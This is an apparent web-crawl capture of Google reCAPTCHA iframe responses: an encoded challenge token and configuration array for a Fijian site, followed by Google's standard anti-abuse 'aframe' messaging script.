Dn37DtSE8FcOkwqs3wqI5w4l6VMOEXcOqwr/DhMO0DSvCswLDpcOnw6fCuCTCrMK6wp94wp1cwqcdwrNNcsOXRnjCkMOTanFVbsKRw65WR3cmw4YyworDoHcHW8O9wqk5w7trNsKfU8KxwrvDpMKWXmXCpyjCl3/Di8OGIMO3wqwjQHnCpBrCmMKIwp7DrMKDw7bCuEHCoMOUw5zDvMONwqrChcObHsKKZxAkLyTDtcOdw4TDuCFPQU9SM8OqGDBiwpnDiCfDgMO0wrzDjMO+w5TDrDPCkR0Cw5nCgBnDhWsYw6rCnsKmWMKSw4DDtcK1w5k2wqUrw5/[base64]/[base64]/CpMK7w6IWw5RaDcOVw43CgzpLwp7CpWbDoiEMI21lwr1RZMKJX8K+woAQwqx0bcKswq/[base64]/VsOow5PCvScmIsKxb8O1w4ZIVsOUVQNpcx/[base64]/[base64]/CtmLChRHChEFaw4gUP1Jjwq7DmT3DssK1woHCsy7DosKXF8OoFMKpwpERf3wYw6RswqwPWBHDvSvCgl/DlhHCsy7CucKFB8Oiw4kPwq7DuBjClMKRwpZqwpPDisOBEjhiDMOYLcKuw4kBwog/w4Q8K2nDoRjCksOmBAzCh8OcS0VEw5VFd8Ozw4gHw5E0dk9LwpnDp0DCoiTDk8OfQcO9WGbChz9iCsOdw7rDvMKxw7HCnjlyeSXCuFjCr8Oqw7fDoivChRHCpcKuYSLDj0LDklzDlxHCim7Dg8Kewr0+dMOiWn/CmCwrDhbDmMOew4cGw6tyJ8Odw5IlwrrCm8KHwpERwovDosK6w4LCjjzDpQ8kwoHDsg3CuFwUD2Qwe1IGw457Q8Odw6Iqw6pZw4PCsifDgixvEig9w7PCrsO/fFocwrrCpsKdw6DCjsOsGR7CjcOHcEfCqAXDtnvDvMOxwqrCswFtwrwTXBFwN8KSIi/[base64]/Dt3bCnMOzBVzCv8OOw6I8wqA+UVVybinDn1ZWwoPCusOHdFw3w5TCoyPDrCkNWcKjZmx5SCoYEMKKdUs8ZcOCE8OTQlnDoMOQbiDDjMKawrxoVkTCkMKzwrDDrm/DqFLDtGljwqfCo8K1N8KeWcK9dHrDq8OOUMOKwqLCmUrCuB9FwpjCisKOwp3DhEXDrC/[base64]/RcORdBzChFfCik7ChQjCoiPClzhha8KgQMOAw5daFzQEQ8KYwpjCmmsXUcOtwrhZB8KSasKHwrYAw6B/wogXwprCtFrCm8OtOsKPKMOsFAfDicKlw759Am3DgV47w5IOw67DmmkCw44SHGlmVx7CuhBFWMKGMsKHwrVtZ8ObwqLCmMOWwpU3JS3CqMKNw5LCicKbQsK6Lw99LE99wqoLw5cTw6FwwpzCuQLDpsKzwqkzwrRcDcOScSHDqzJ0wprCjsOywo/[base64]/wpQww7QTRMOSNmTCvsOeIcOvwp/DhxMQwo3DisKZCnMyV8OwfkwLT8KHR3fDhMK3w6XCrzhrHzQow7zCrMO/wpVgw6LDiHnCvwhGwq/CuBl3w6sRRCF2aBrCvsOswozCjcKGw4Y/MATChQNKwrJBD8KvbcKXwp7Csi4PVBTCtmHCpTMdwrpuwrjDnXhdWEMCM8KWw5Fqw7ZUwpRIw5LDmTbCnSHCpcKqw7zDhlYYNcKIwr/Dj0p/fMOewp3DqMKtwqvCsX7Dv1wHXsOhBsO0MMKhw4XCjMKbLQcrw6XCosK6JWA9OcOCewHCuzsAwphGAkpGdsKyYGXDjx7CicOSKcKGWRDCjgFyV8K3IcK9wo3CmgVbXcOWw4HCrcO/[base64]/DicK2FULDrkTDocKzFcOORsOUwr8/VcOeesKca0jCuTJ5LcOfwpnCqiwPw5LDusOXdsOoccKDGVFCw5dqw7opw4kYKycuU3XCkDTCusO7CiA7w5PCrsOvwqzCuBtXw4Aswr/DrwjDsicPwoDCh8KZC8OnIcK0w5p3KcK0wpMVwrbCncKpcxJDe8OvN8Kyw6bDp0cVw4sewqXCt1zDolBkV8Kxw7YewoEtXnnDusO5cmnDn2NORMKGHFjDinjCrj/DuxBMfsKsCcKtw6vDlMKRw6/DmcKOY8Krw6/[base64]/CmcObQVMsQTTDsgnDr1RBw5I+WsOee8OQw6LClsKHO27DtsOswoHDqMKDw5pWw51VcMKZwr7CmcKcwoLDslnCv8KPDxtzQ1HDp8OiwpoEBSYKwoHDh15rbcKrwrAgTMKpH1LCmQvDlH/CmGBOVA3DocO1wpwWPcOhGgbCr8KlCC1TwpHDo8KdwqzDgzzDs1NUwpAgWcOgZsOmaWQ1w57ClF7DtcODOXHDoGZDwrDDjMKrwoASe8ODdkPDi8K/[base64]/DocKQwpvCisKEw43Cu25XQQ4FGTMYQANjw6nCiMKGE8ObcD/CpTrCksOYwrXDmyHDvsKowrxSDRvDtipswogDFMO5w6VYwoRmK2nDucOaEcKvwoFMZhYYw4jCtcOQJg/Cn8OKw7zDg0vDhcKxBn9IwoJ2w4c7VsOow7F5VnHDnhAhw59cGsOcQSnCpBvCpmrCrWJuWMKVAMKMbsOgFcOacsKAw54MISt1OjjCvMOzZSzCo8KZw5jDvEzCiMOlw75eTwDDojLCsHtwwqkOJsKVZcOWwodjd2o3V8OAwpd+O8O0XwLDh2PDjgIgAgscOcKJwp1/JMKowqdJw6g2wr/Cmw5uw4R+AEDDssOvcsOIHyLCoglxHRXDkEPCvMK/dMOxMGUTSyrCpsK6wq/[base64]/DoDUFwqsdF8KRw73Dg8KUwopte0XCkwJDKXrDpsO9OcKyeDtmw78aRcKgU8OvwojDlMOVBxLDksKPwq3DqXpHwqTChsOMPMOjVMKGMBTCqsOvQ8O7f04tw4kQwqnCs8O7LcOcFsOBwp3CrQfCp1BAw5LDkhzDkwFewo/CuiwQw71eBU5Aw51ew74KGWvDsUrCiMO4w63Dp23DsMK8aMOtEBYyIsOQYsKDwqHDjUHDmMOUGsKkbiXDmcK6w57Di8K7KE7Dk8O8Z8OOwqQGwofCqsKewqHCmMKbbijDmQTCiMKCw5BGwp/CtMKnYxcLVC5Owr/ChhEfBx/Dn10zwpbDocK1w64YCMOjw6RWwoluwokZUzXCicKpwqp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qn1bFNCnfb4a/YRlTF3fC6oAtF2/SW/NAyuf+1MjJ6Y\\u003d\x22,1,0,null,1,1769469248584,0,0,[141,128,164,133],null,[66,225],\x22RC-Oylhnz_i6s3LxA\x22,null,null,null,null,null,\x220dAFcWeA7unK9yY2fXKkc3jRp2k3Klu4BVyaKDyvkyKeoNFM5RxxSI9ZDFOj_fqpCI7hBN5upB0guH1XeaC-mTcw-SF3KMdzF2rg\x22,1769552048661]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lp2fgZiNDoSNmEYPEoYlVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465651868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>